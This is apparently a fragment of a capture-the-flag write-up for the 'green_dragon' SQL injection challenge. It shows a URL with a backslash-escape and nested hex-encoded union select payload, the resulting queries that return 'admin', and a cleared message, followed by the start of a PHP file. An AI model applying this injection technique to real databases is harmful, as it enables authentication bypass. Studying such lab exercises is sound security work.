 https://los.rubiya.kr/chall/green_dragon_74d944f888fd3f9cf76e4e230e78c45b.php?id=\&pw=%20union%20select%20(0x5c)%20as%20...
query : select id,pw from prob_green_dragon where id='\' and pw=' union select (0x5c) as
id,0x756e696f6e2073656c656374202830783631363436643639366529206173206964202d2d20 as pw -- '
query2 : select id from prob_green_dragon where id='\' and pw='union select (0x61646d696e) as id -- '
GREEN_DRAGON Clear!
<?php
include "./config.php";